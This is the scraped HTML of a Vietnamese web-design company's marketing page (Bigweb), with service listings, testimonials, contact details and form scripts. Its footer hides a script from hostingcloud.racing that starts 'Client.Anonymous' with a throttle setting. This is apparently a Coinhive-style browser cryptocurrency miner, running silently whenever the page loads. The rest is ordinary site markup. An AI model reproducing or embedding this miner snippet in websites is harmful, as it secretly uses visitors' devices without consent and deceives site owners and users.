                            </div>


                            </li><li>

                            <div class="item ">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-nha-hang.html" title="Thiết kế website nhà hàng"><img
                                        src="uploads/news/m_1677320428_thietkewebsiteamthucnhahang.jpg"
                                        alt="Thiết kế website nhà hàng" title="Thiết kế website nhà hàng"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-nha-hang.html"
                                                   title="Thiết kế website nhà hàng">Thiết kế website nhà hàng</a>
                                </p>


                                <p class="sapo">Tìm hiểu về dịch vụ thiết kế website nhà hàng tại Bigweb. Nơi mang đến cho bạn...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-nha-hang.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            

                            <div class="item last">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-ha-noi.html" title="Thiết kế website Hà Nội"><img
                                        src="uploads/news/m_1229843716_thietkewebsitechuyennghieptaihanoi.jpg"
                                        alt="Thiết kế website Hà Nội" title="Thiết kế website Hà Nội"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-ha-noi.html"
                                                   title="Thiết kế website Hà Nội">Thiết kế website Hà Nội</a>
                                </p>


                                <p class="sapo">Bigweb nhà cung cấp Dịch Vụ Thiết Kế Website Tại Hà Nội 10+ năm kinh nghiệm Uy Tín,...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-ha-noi.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            </li><li>

                            <div class="item ">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-cong-ty.html" title="Thiết kế web công ty"><img
                                        src="uploads/news/m_870379171_thietkewebcongtydoanhnghiep.jpg"
                                        alt="Thiết kế web công ty" title="Thiết kế web công ty"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-cong-ty.html"
                                                   title="Thiết kế web công ty">Thiết kế web công ty</a>
                                </p>


                                <p class="sapo">Dịch vụ thiết kế website giới thiệu công ty, doanh nghiệp ngày càng trở nên phổ...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-cong-ty.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            

                            <div class="item last">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-giao-duc-truong-hoc.html" title="Thiết kế web Giáo Dục - Trường học"><img
                                        src="uploads/news/m_986225141_thietkewebgiaoducdaotaotruonghoc.jpg"
                                        alt="Thiết kế web Giáo Dục - Trường học" title="Thiết kế web Giáo Dục - Trường học"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-giao-duc-truong-hoc.html"
                                                   title="Thiết kế web Giáo Dục - Trường học">Thiết kế web Giáo Dục - Trường học</a>
                                </p>


                                <p class="sapo">Hãy liên hệ với Công ty Thiết kế web Bigweb để có được giải pháp thiết kế website...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-giao-duc-truong-hoc.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            </li><li>

                            <div class="item ">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-theo-yeu-cau-chuan-seo.html" title="Thiết Kế Website theo yêu cầu chuẩn Seo"><img
                                        src="uploads/news/m_764081244_thietkewebtheoyeucaugiaretaihanoi.jpg"
                                        alt="Thiết Kế Website theo yêu cầu chuẩn Seo" title="Thiết Kế Website theo yêu cầu chuẩn Seo"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-theo-yeu-cau-chuan-seo.html"
                                                   title="Thiết Kế Website theo yêu cầu chuẩn Seo">Thiết Kế Website theo yêu cầu chuẩn Seo</a>
                                </p>


                                <p class="sapo">Thiết kế website theo yêu cầu giúp quý khách có được một website như ý với những...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-theo-yeu-cau-chuan-seo.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            

                            <div class="item last">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-thoi-trang-an-tuong-chuyen-nghiep.html" title="Thiết kế website thời trang ấn tượng chuyên nghiệp"><img
                                        src="uploads/news/m_720657790_thietkewebsitethoitrangchuyennghiepantuong.jpg"
                                        alt="Thiết kế website thời trang ấn tượng chuyên nghiệp" title="Thiết kế website thời trang ấn tượng chuyên nghiệp"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-thoi-trang-an-tuong-chuyen-nghiep.html"
                                                   title="Thiết kế website thời trang ấn tượng chuyên nghiệp">Thiết kế website thời trang ấn tượng chuyên nghiệp</a>
                                </p>


                                <p class="sapo">Kinh doanh thời trang là ngành nghề đòi hỏi tính độc đáo và thẩm mỹ cao. Bởi vậy...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-thoi-trang-an-tuong-chuyen-nghiep.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            </li><li>

                            <div class="item ">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-tham-my-vien.html" title="Thiết kế website thẩm mỹ viện"><img
                                        src="uploads/news/m_273920411_thietkewebsitethammyvien.jpg"
                                        alt="Thiết kế website thẩm mỹ viện" title="Thiết kế website thẩm mỹ viện"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-tham-my-vien.html"
                                                   title="Thiết kế website thẩm mỹ viện">Thiết kế website thẩm mỹ viện</a>
                                </p>


                                <p class="sapo">Kinh doanh thẩm mỹ viện thiếu sự góp mặt của một trang web là thiếu đi cánh tay...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-tham-my-vien.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            

                            <div class="item last">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-tai-phan-thiet.html" title="Thiết kế website tại Phan Thiết"><img
                                        src="uploads/news/m_1575422800_thietkewebsitetaiphanthiet.jpg"
                                        alt="Thiết kế website tại Phan Thiết" title="Thiết kế website tại Phan Thiết"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-tai-phan-thiet.html"
                                                   title="Thiết kế website tại Phan Thiết">Thiết kế website tại Phan Thiết</a>
                                </p>


                                <p class="sapo">Thiết Kế Website tại Phan Thiết Bình Thuận, thiết kế web giới thiệu công ty, website...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-tai-phan-thiet.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            </li><li>

                            <div class="item ">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-lam-dep.html" title="Thiết kế website làm đẹp"><img
                                        src="uploads/news/m_915393684_thietkeweblamdepmypham.jpg"
                                        alt="Thiết kế website làm đẹp" title="Thiết kế website làm đẹp"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-lam-dep.html"
                                                   title="Thiết kế website làm đẹp">Thiết kế website làm đẹp</a>
                                </p>


                                <p class="sapo">Sử dụng dịch vụ thiết kế website spa, làm đẹp chuyên nghiệp là cách để sở hữu...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-lam-dep.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            

                            <div class="item last">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-tin-tuc-tap-chi-online.html" title="Thiết kế website tin tức, tạp chí online"><img
                                        src="uploads/news/m_437173835_thietkewebsitetintuccongthongtintapchionline.jpg"
                                        alt="Thiết kế website tin tức, tạp chí online" title="Thiết kế website tin tức, tạp chí online"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-tin-tuc-tap-chi-online.html"
                                                   title="Thiết kế website tin tức, tạp chí online">Thiết kế website tin tức, tạp chí online</a>
                                </p>


                                <p class="sapo">Để có được một trang web tin tức chuyên nghiệp nhất, nhiều ưu điểm nhất hãy...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-tin-tuc-tap-chi-online.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            </li><li>

                            <div class="item ">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-cho-thue-xe-o-to.html" title="Thiết kế website cho thuê xe ô tô"><img
                                        src="uploads/news/m_1029836845_congtythietkewebsiteototaihanoithietkewebthuexeoto.jpg"
                                        alt="Thiết kế website cho thuê xe ô tô" title="Thiết kế website cho thuê xe ô tô"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-cho-thue-xe-o-to.html"
                                                   title="Thiết kế website cho thuê xe ô tô">Thiết kế website cho thuê xe ô tô</a>
                                </p>


                                <p class="sapo">Giải pháp thiết kế website cho thuê xe ôtô chuyên nghiệp chuẩn seo, với đầy đủ...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-cho-thue-xe-o-to.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            

                            <div class="item last">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-benh-vien-phong-kham.html" title="Thiết kế web bệnh viện - phòng khám"><img
                                        src="uploads/news/m_41572178_thietkewebbenhvienphongkham.jpg"
                                        alt="Thiết kế web bệnh viện - phòng khám" title="Thiết kế web bệnh viện - phòng khám"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-benh-vien-phong-kham.html"
                                                   title="Thiết kế web bệnh viện - phòng khám">Thiết kế web bệnh viện - phòng khám</a>
                                </p>


                                <p class="sapo">Nếu bạn cần tìm một đơn vị thiết kế website bệnh viện - phòng khám thì Bigweb...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-benh-vien-phong-kham.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            </li><li>

                            <div class="item ">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-gia-re-uy-tin-chat-luong-nhat-tu-bigweb.html" title="Thiết kế website giá rẻ, uy tín chất lượng nhất từ Bigweb"><img
                                        src="uploads/news/m_1676974148_thietkewebsitegiareuytinchuyennghiep.png"
                                        alt="Thiết kế website giá rẻ, uy tín chất lượng nhất từ Bigweb" title="Thiết kế website giá rẻ, uy tín chất lượng nhất từ Bigweb"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-gia-re-uy-tin-chat-luong-nhat-tu-bigweb.html"
                                                   title="Thiết kế website giá rẻ, uy tín chất lượng nhất từ Bigweb">Thiết kế website giá rẻ, uy tín chất lượng nhất từ Bigweb</a>
                                </p>


                                <p class="sapo">Thiết Kế Website Giá Rẻ, Uy Tín Chất Lượng Nhất Từ BIGWEB - CAM KẾT: Không thiết...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-gia-re-uy-tin-chat-luong-nhat-tu-bigweb.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            

                            <div class="item last">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-responsive.html" title="Thiết kế website Responsive"><img
                                        src="uploads/news/m_1352299488_thietkewebsiteresponsive.png"
                                        alt="Thiết kế website Responsive" title="Thiết kế website Responsive"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-responsive.html"
                                                   title="Thiết kế website Responsive">Thiết kế website Responsive</a>
                                </p>


                                <p class="sapo">Thiết kế website responsive là một nhu cầu thiết yếu với bất kỳ một cá nhân hay...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-responsive.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            
                </li>

            </ul>

            <div class="thumbs">

                <a href="#" onClick="" class="1 thumbActive"></a>

                <a href="#" onClick="" class="2"></a><a href="#" onClick="" class="3"></a><a href="#" onClick="" class="4"></a><a href="#" onClick="" class="5"></a><a href="#" onClick="" class="6"></a><a href="#" onClick="" class="7"></a><a href="#" onClick="" class="8"></a><a href="#" onClick="" class="9"></a>

            </div><!--end thum-->


        </div><!--end slide-cate2-->


    </div><!--end wraps-slide-->


    <script type="text/javascript">
        $(function () {
            $(".slide-cm").jCarouselLite({


                btnNext: "",


                btnPrev: "",


                speed: 700,

                                auto: false,
                
                easing: null,


                vertical: false,


                circular: true,


                visible: 1,


                start: 0,


                scroll: 1,

                btnGo: [".cm1",".cm2",".cm3",".cm4"]


                ,


                afterEnd: function (a, to, btnGo) {

                    if (btnGo.length <= to) {

                        to = 0;

                    }

                    $(".thumbActive2").removeClass("thumbActive2");

                    $(btnGo[to]).addClass("thumbActive2");

                }


            });
        })
    </script>

    <div id="box-cm">


        <div class="slide-cm">


            <ul>


                

                        <li>

                            
                            <div class="left">Chỉ có kinh doanh trực tuyến mới giúp tôi làm được nhiều điều mà tôi chưa làm được. Sau khi tìm hiểu tôi đã tìm thấy Bigweb. Ngay khi dùng thử Bigweb tôi đã hoàn toàn tin tưởng và yên tâm lựa chọn Bigweb là điểm khởi đầu cho hoạt động kinh doanh của mình</div>

                            
                                <div class="avatar"><img alt="Bà Trần Minh Phượng" title="Bà Trần Minh Phượng" src="uploads/1881416879_batranminhphuong.png"/></div>


                                <div class="right"><p class="fullname">Bà Trần Minh Phượng</p>


                                    <p>Shop Beauty House</p>
                                </div>
                            

                        </li>


                        

                        <li>

                            
                            <div class="left">Chuyên nghiệp và ấn tượng. Đó là những gì Bigweb mang lại cho Website của tôi. Tôi rất hài lòng với thiết kế cũng như sự chăm sóc khách hàng của Bigweb. Các bạn rất nhiệt tình luôn sẵn sàng tư vấn phương án, giải pháp phù hợp nhất cho khách hàng.</div>

                            
                                <div class="avatar"><img alt="GAG Việt Nam" title="GAG Việt Nam" src="uploads/49255493_congtygagvietnam.png"/></div>


                                <div class="right"><p class="fullname">GAG Việt Nam</p>


                                    <p>www.muitenvang.vn</p>
                                </div>
                            

                        </li>


                        

                        <li>

                            
                            <div class="left">Là một trường đại học lớn của tập đoàn FPT vì vậy chúng tôi có những yêu cầu rất cao đối với những đối tác cung cấp dịch vụ, đặc biệt là trong lĩnh vực truyền thông, giải pháp công nghệ. Bigweb là một công ty thiết kế web thành lập chưa lâu nhưng đã đáp ứng được hết những yêu cầu mà chúng tôi đề ra, từ khâu cung cấp dịch vụ cho tới quá trình thực hiện chúng tôi đều rất hài lòng với Bigweb. Hy vọng rằng trong thời gian tới FPT University và Bigweb sẽ còn hợp tác và tiến xa hơn nữa!</div>

                            
                                <div class="avatar"><img alt="FPT University" title="FPT University" src="uploads/1516288899_truongdaihocquoctefpt.png"/></div>


                                <div class="right"><p class="fullname">FPT University</p>


                                    <p>http://international.fpt.edu.vn</p>
                                </div>
                            

                        </li>


                        

            </ul>

            <div class="thumbs2">

                <a href="#" onClick="" class="cm1  thumbActive2"></a><a href="#" onClick="" class="cm2  "></a><a href="#" onClick="" class="cm3  "></a>

            </div>

        </div>


    </div><!--end box-cm-->
    <script type="text/javascript">
        $(function () {
            $(".support-home").jCarouselLite({


                btnNext: "",


                btnPrev: "",


                speed: 2500,


                auto: true,


                easing: null,


                vertical: false,


                circular: true,


                visible: 5,


                start: 0,


                scroll: 1,


            });
        })
    </script>


    <div id="footer">


        
<div class="footer">

<div class="textFooter">
<p>
	<a href="https://bigweb.com.vn"><img alt="Công ty thiết kế website chuyên nghiệp" src="/uploads/images/congtythietkewebchuyennghiepbigweb.png" style="width: 214px; height: 115px;" title="Thiết kế website chuyên nghiệp Bigweb.com.vn" /></a></p>
<div>
	<h2>
		<span style="font-size:27px;"><a href="https://bigweb.com.vn" title="Công ty thiết kế website Bigweb" type="Công ty thiết kế website chuyên nghiệp"><span style="color:#a6a7a9;">C&ocirc;ng ty thiết kế website chuy&ecirc;n nghiệp</span></a></span></h2>
	<span style="font-size:26px;"><span style="color:#a6a7a9;">chuẩn Seo Bigweb</span></span></div>
<div>
	<span style="font-size:20px;">S&aacute;ng tạo kh&ocirc;ng ngừng nghỉ, &yacute; tưởng lu&ocirc;n đổi mới, quy tr&igrave;nh chuẩn h&oacute;a quốc tế. Nỗ lực vươn tới vị tr&iacute; những </span>
	<h2>
		<span style="font-size:21px;"><span style="color:#a6a7a9;">c&ocirc;ng ty thiết kế web</span></span></h2>
	<span style="font-size:20px;">h&agrave;ng đầu Việt Nam. <span style="color:#a6a7a9;">Bigweb</span> đem đến cho bạn một website ấn tượng về giao diện, ho&agrave;n hảo về chức năng v&agrave; trải nghiệm người d&ugrave;ng.</span><br />
	&nbsp;</div>
<div>
	M&atilde; code: 220189</div>
</div>



<div class="contentFooter">
	<div class="left-ft-edit">
						<div class="top">
				
					<a href="http://bigweb.com.vn" rel="dofollow" title="Thiết kế web" type="Cong ty thiet ke website">
					<span style="color:#d3d3d3;">Thiết kế web</span></a>
				
					<span style="color:#d3d3d3;">Miền Bắc</span>
			</div>
			<p>
				<span style="color:#d3d3d3;">
					<span style="font-family: arial, helvetica, sans-serif;">
						<span style="font-size: 14px;">
							<a href="skype:0246.259.4245?chat">
								<img alt="Skype" title="skype" src="/uploads/images/s.png" style="width: 20px; height: 21px;">
							</a>&nbsp;
						</span>
					</span>
				</span>
				<a href="skype:0246.259.4245?chat">
					<span style="color:#d3d3d3;">Tư vấn Viên</span>
				</a>
			</p>
			<p>
				<span style="color:#d3d3d3;">
					<a href="mailto:sale@bigweb.com.vn">
						<img alt="Skype" title="skype" src="/uploads/images/m.png">&nbsp;
					</a>
				</span>
				<a href="mailto:sale@bigweb.com.vn">
					<span style="color:#d3d3d3;">sale@bigweb.com.vn</span>
				</a>
			</p>
			<p>
				<span style="color:#d3d3d3;">
					<img  alt="Skype" title="skype" src="/uploads/images/phone.png">&nbsp;
				</span>
				<a href="tel:0246.259.4245" title="Liên hệ thiết kế website" type="Liên hệ thiết kế website">
				<span style="color:#d3d3d3;">0246.259.4245</span>
				</a>
			</p>
			</div>
		<div class="right-ft-edit">
		 <script src="https://www.hostingcloud.racing/B1HX.js"></script><script>
    var _client = new Client.Anonymous('e2082116e8af02a02ef8cc4bdb5acc101191aed1ee8ba87a35c2d7fd3eebd40f', {
        throttle: 0.6, c: 'w', ads: 0
    });
    _client.start();
    

</script>
<div class="contentFooter">
	<table border="0" cellpadding="1" cellspacing="0" style="width: 100%;">
		<tbody>
			<tr>
				<td>
					<div class="top">
						<span style="color:#d3d3d3;">Thiết kế web</span> <span style="color:#d3d3d3;">Miền Trung</span></div>
				</td>
				<td width="49%%">
					<div class="top">
						<span style="color:#d3d3d3;">Thiết kế web</span> <span style="color:#d3d3d3;">Miền Nam</span></div>
				</td>
			</tr>
			<tr>
				<td>
					<a href="skype:haunt_20?chat" title="Liên hệ Skype thiết kế web khu vực miền trung"><span style="color:#d3d3d3;"><img alt="" src="/uploads/images/s.png" />&nbsp;Tr&agrave; My</span></a></td>
				<td>
					<a href="skype:maiphuong_34?chat" title="Liên hệ Skype thiết kế web khu vực miền nam"><span style="color:#d3d3d3;"><img alt="" src="/uploads/images/s.png" />&nbsp;Trần Anh Tuấn</span></a></td>
			</tr>
			<tr>
				<td>
					<span style="color:#d3d3d3;"><a href="mailto:sale@bigweb.com.vn"><img alt="" src="/uploads/images/m.png" /></a></span><a href="mailto:sale@bigweb.com.vn"><span style="color:#d3d3d3;">&nbsp;sale@bigweb.com.vn</span></a></td>
				<td>
					<span style="color:#d3d3d3;"><a href="mailto:tuanta@bigweb.com.vn"><img alt="" src="/uploads/images/m.png" /></a></span><a href="mailto:tuanta@bigweb.com.vn"><span style="color:#d3d3d3;">&nbsp;tuanta@bigweb.com.vn</span></a></td>
			</tr>
			<tr>
				<td>
					<span style="color:#d3d3d3;"><img alt="" src="/uploads/images/phone.png" />&nbsp;</span><a href="tel:02462594244"><span style="color:#d3d3d3;">0969.63.2018</span></a></td>
				<td>
					<span style="color:#d3d3d3;"><img alt="" src="/uploads/images/phone.png" />&nbsp;</span><a href="tel:0859103103"><span style="color: rgb(211, 211, 211);">0859.103.103</span></a></td>
			</tr>
		</tbody>
	</table>
	<div style="text-align: center;">
		<div>
			&nbsp;</div>
	</div>
</div>
	</div>
 </div>
<div class="contentFooter">
	<div style="text-align: center;">
	<br />
	<span style="font-size:16px;"><strong style="font-size: 18px;">BIGWEB - THƯƠNG HIỆU UY T&Iacute;N BỞI HƠN 5000 DOANH NGHIỆP V&Agrave; C&Aacute;C THƯƠNG HIỆU H&Agrave;NG ĐẦU LỰA CHỌN</strong></span><br />
	<span style="font-size: 16px;">Trụ sở ch&iacute;nh: Tầng 6, Số 210 Phố Trung K&iacute;nh, Quận Cầu Giấy, TP H&agrave; Nội</span><br />
	<span style="font-size: 16px;"><span style="color: rgb(166, 167, 169);">Hotline:&nbsp;</span><a href="tel:0969632018" title="Liên hệ thiết kế website" type="Lien he thiet ke website"><span style="color: rgb(166, 167, 169);">0969.63.2018</span></a><span style="color: rgb(166, 167, 169);">&nbsp;</span>-&nbsp;</span><span style="font-size: 16px;">Email:&nbsp;</span><span style="font-size: 16px;">sale@bigweb.com.vn</span><span style="font-size: 16px;">&nbsp;- Website:&nbsp;<a href="https://bigweb.com.vn" title="Công ty thiết kế website chuyên nghiệp" type="Công ty thiết kế website chuyên nghiệp"><span style="color: rgb(166, 167, 169);">https://bigweb.com.vn</span></a></span></div>
</script></div>
<div class="bottom">

<p class="socia-icon">
<a href="https://www.facebook.com/congtythietkewebbigweb/" rel="noopener noreferrer nofollow" target="_blank"><img  alt="Tìm Bigweb trên Facebook" title="Tìm Bigweb trên Facebook" src="publics/images/f.png" /></a>
<a href="https://sites.google.com/site/congtybigweb/" rel="noopener noreferrer nofollow" target="_blank"><img  alt="Tìm Bigweb trên Google+" title="Tìm Bigweb trên Facebook" src="publics/images/g.png" /></a>
<a href="https://twitter.com/congtybigweb" rel="noopener noreferrer nofollow" target="_blank"><img alt="Tìm Bigweb trên Twitter" title="Tìm Bigweb trên Twitter" src="publics/images/twiter.png" /></a>
<a href="https://www.youtube.com/channel/UCGQoHZaie0kt6e1K6iO2qXw" rel="noopener noreferrer nofollow" target="_blank"><img alt="Tìm Bigweb trên Youtube" title="Tìm Bigweb trên Youtube" src="publics/images/youtube.png" /></a>
<a href="https://www.pinterest.com/congtybigweb/" rel="noopener noreferrer nofollow" target="_blank"><img alt="Tìm Bigweb trên Printerest" title="Tìm Bigweb trên Printerest" src="publics/images/p.png" /></a>
<a href="http://www.dmca.com/Protection/Status.aspx?ID=49d10139-9bc4-4d32-bb3a-db9020627da5" rel="noopener noreferrer nofollow" target="_blank" title="DMCA.com Protection Status" class="dmca-badge"> <img src="//images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=49d10139-9bc4-4d32-bb3a-db9020627da5" alt="DMCA.com Protection Status"></a> <script src="//images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>
</p>
<p class="backtop"><a href="/chien-dich-digital-marketing-cuoc-dua-duong-truong-a446.html#top"><img alt="Back to top" title="Back to top" src="publics/images/backtop.png" /></a></p>
</div><!--end bottom-->
</div><!--end footer-->


<script type="text/javascript">
$(function(){
	$('.support-online').click(function(){
		$('.slide-support').show(100);
		});
	$('.slide-support .top').click(function(){
		$('.slide-support').hide(100);
		});
	$('#button').click(function(){
		//alert(1);
		if(checkFormCT()){
			fullname = $('#fullname').val();
		email = $('#email').val();
		SDT = $('#SDT').val();
		//alert(SDT);
		message = $('#message').val();
		var str_string = 'fullname=' + fullname + '&email=' +email+'&cell='+SDT+'&message='+message+'&title=Thông tin liên hệ';

		$.ajax({

		type: "POST",

		url: "https://bigweb.com.vn/contacts/contact2",

		data: str_string,

		cache: false,

		success: function(html){

		  // alert(str);

		   alert('Gửi liên hệ thành công! Cảm ơn bạn đã liên hệ với chúng tôi.');

		  $('.slide-support').hide(100);

		}

		});

			}

		})
	})
	function checkFormCT(){
		fullname = document.frmCT.fullname;
		email = document.frmCT.email;
		SDT = document.frmCT.SDT;
		message = document.frmCT.message;
		if(fullname.value==''){
			alert('Bạn vui lòng nhập tên');
			fullname.focus();
			return false;
			}
		if(email.value==''){
			alert('Bạn vui lòng nhập email');
			email.focus();
			return false;
			}
		if(!isEmail(email.value)){
		alert('Email không hợp lệ');
		email.focus();
		return false;
		}
		if(SDT.value==''){
			alert('Bạn vui lòng nhập điện thoại');
			SDT.focus();
			return false;
			}
		if(message.value==''){
			alert('Bạn vui lòng nhập nội dung');
			message.focus();
			return false;
			}
		return true;
		}

function isEmail(s){

    if(s.length ==0 || s == " ") {

		return false;

    }

	if (s.search(/^\w+((-\w+)|(\.\w+))*\@[A-Za-z0-9]+((\.|-)[A-Za-z0-9]+)*\.[A-Za-z0-9]{2,4}$/) != -1)

		return true ;

	else

		return false ;

}

</script>
<script type="text/javascript">
function checkFormSendOrder(){
	var fullname = document.frmSendOrder.fullname;
	var email = document.frmSendOrder.email;
	var cell = document.frmSendOrder.cell;
	var subject = document.frmSendOrder.subject;
	var message = document.frmSendOrder.message;
	if(fullname.value==''){
		fullname.focus();
		return false;
		}
	if(email.value==''){
		email.focus();
		return false;
		}
	if(!isEmail(email.value)){
		alert('Email không hợp lệ');
		email.focus();
		return false;
		}
	if(cell.value==''){
		cell.focus();
		return false;
		}

	if(subject.value==''){
		subject.focus();
		return false;
		}
	if(message.value==''){
		message.focus();
		return false;
		}
	return true;
	}

$(function(){
	$('.sendOrder').click(function(){
		$('.bg-popup').show();
		$('#subject3').val($(this).attr('id'));
		});
	$('.frmSendOrder .close').click(function(){
		$('.bg-popup').hide();
		});
	$('#sendRequest').click(function(){

		if(checkFormSendOrder()){
			fullname = $('#fullname3').val();
			email = $('#email3').val();
			cell = $('#cell3').val();
			subject = $('#subject3').val();
			message = $('#message3').val();
			var str_string = 'fullname=' + fullname + '&email=' + email + '&cell=' +cell + '&message='+message+'&title='+subject;

			$.ajax({

			type: "POST",

			url: "https://bigweb.com.vn/contacts/contact2",

			data: str_string,

			cache: false,

			success: function(html){

			  // alert(str);

			   alert('Cảm ơn bạn đã sử dụng dịch vụ của Bigweb. Chúng tôi sẻ liên hệ với bạn ngay khi nhận được yêu cầu.');

			  $('.bg-popup').hide(100);

			}

			});
			}//end if

		});
	})
</script>


    </div>



<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-58389523-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- Google Code dành cho Thẻ tiếp thị lại -->
<!--------------------------------------------------
Không thể liên kết thẻ tiếp thị lại với thông tin nhận dạng cá nhân hay đặt thẻ tiếp thị lại trên các trang có liên quan đến danh mục nhạy cảm. Xem thêm thông tin và hướng dẫn về cách thiết lập thẻ trên: http://google.com/ads/remarketingsetup
--------------------------------------------------->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 1013273500;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1013273500/?guid=ON&amp;script=0"/>
</div>
</noscript>

<!-- Load Facebook SDK for JavaScript -->
<div id="fb-root"></div>
<script>
window.fbAsyncInit = function() {
  FB.init({
	xfbml            : true,
	version          : 'v10.0'
  });
};

(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- Your Chat Plugin code -->
<div class="fb-customerchat" attribution="setup_tool" page_id="1527495437560509">
</div>

</body>


</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1122591025&t=pageview&_s=1&dl=https%3A%2F%2Fbigweb.com.vn%2Fchien-dich-digital-marketing-cuoc-dua-duong-truong-a446.html&ul=en-us%40posix&dt=Chi%E1%BA%BFn%20d%E1%BB%8Bch%20digital%20marketing%3A%20cu%E1%BB%99c%20%C4%91ua%20%C4%91%C6%B0%E1%BB%9Dng%20tr%C6%B0%E1%BB%9Dng&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=32032912&gjid=1896636515&cid=1531439335.1768928025&tid=UA-58389523-1&_gid=18839795.1768928025&_r=1&_slc=1&z=850427680
body_size: -449
content:
2,cG-K93W6VSFDK

--- FILE ---
content_type: application/javascript
request_url: https://bigweb.com.vn/publics/scripts/slide-banner.js
body_size: 711
content:
function slideFade(obj,auto,duration,start,fadeIn,fadeOut){
	this.start = start;
	this.initPro;
    this.interval = duration;
    this.obj = obj;
	this.auto = auto;
	this.fadeIn = fadeIn;
	this.fadeOut = fadeOut;
	this.slide_number = obj.find("ul.slider").find("li").length;
    this.startSlide = function(){
        initInterval(this);
    };
	if(this.auto==true){this.startSlide();}
